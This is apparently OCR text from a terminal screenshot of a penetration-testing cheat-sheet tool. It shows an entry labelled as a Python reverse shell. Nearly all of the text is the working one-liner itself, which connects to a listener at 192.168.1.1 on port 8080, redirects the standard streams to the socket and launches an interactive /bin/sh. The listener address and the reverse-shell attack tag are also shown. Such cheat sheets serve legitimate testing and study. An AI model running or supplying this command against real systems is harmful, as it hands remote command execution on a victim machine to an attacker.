 ~/T/tmp
python reverse shell
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,soc...
>
[L] $ python -c 'import socket,subprocess,os;s=socket.socket(socket.AF .
> [L] _INET,socket.SOCK_STREAM);s.connect(("192.168.1.1",8080));os.dup .
[L] 2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p= .
subprocess.call(["/bin/sh","-i"]);'
> lhost = 192.168.1.1
lport = 8080
-----
[linux] [local] [ATTACK/REVERSE_SHELL]
> 2 / 3 /home/baptiste/.local/lib/python3.10/site-packages/arsenal/data..